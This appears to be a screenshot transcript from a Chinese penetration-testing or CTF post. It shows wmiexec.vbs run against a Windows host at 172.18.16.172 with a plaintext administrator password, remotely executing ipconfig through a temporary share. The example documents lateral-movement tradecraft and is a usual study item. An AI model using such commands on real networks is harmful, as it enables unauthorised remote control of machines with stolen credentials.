 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator.DC\Desktop>cscript.exe "wmiexec v1.1.vbs" /cmd 172.18.16.
172 administrator Weiran12#$ ipconfig
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 172.18.16.172
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
172.18.16.172  >>  ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : next.com
本地链接 IPv6 地址. . . . . . . . : fe80::f4f1:6dc1:1a11:dfc5%11
IPv4 地址 . . . . . . . . . . . . : 172.18.16.172
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.18.16.254
隧道适配器 isatap.next.com:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : next.com
隧道适配器 6TO4 Adapter:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
WMIEXEC : Share deleted sucess.
C:\Users\Administrator.DC\Desktop>_
微信号: hackctf